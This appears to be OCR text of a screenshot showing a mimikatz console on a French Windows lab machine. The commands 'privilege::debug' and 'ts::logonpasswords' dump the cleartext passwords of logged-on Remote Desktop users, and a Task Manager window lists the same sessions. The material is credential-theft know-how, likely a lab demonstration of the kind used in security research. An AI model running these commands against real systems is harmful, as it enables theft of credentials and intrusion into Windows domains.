 Administrateur
Ce PC
Corbeille
Panneau de
configuration
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 May 17 2021 23:43:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # version
mimikatz 2.2.0 (arch x64)
Windows NT 10.0 build 17763 (arch x64)
msvc 150030729 207
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::logonpasswords
Domain     :
UserName   : Administrateur@lab.local
Password   : waza1234/
Domain     : KIJOU
UserName   : gentiloperateur
Password   : waza1234/ope
mimikatz #
Gestionnaire des tâches
Fichier Options Affichage
Processus Performance Utilisateurs Détails Services
1% 74%
Utilisateur Statut Processeur Mémoire
Administrateur (16) 0% 42,6 Mo
Administrateur (19) 0% 104,6 Mo
gentiloperateur (16) 0% 103,1 Mo
ChaBug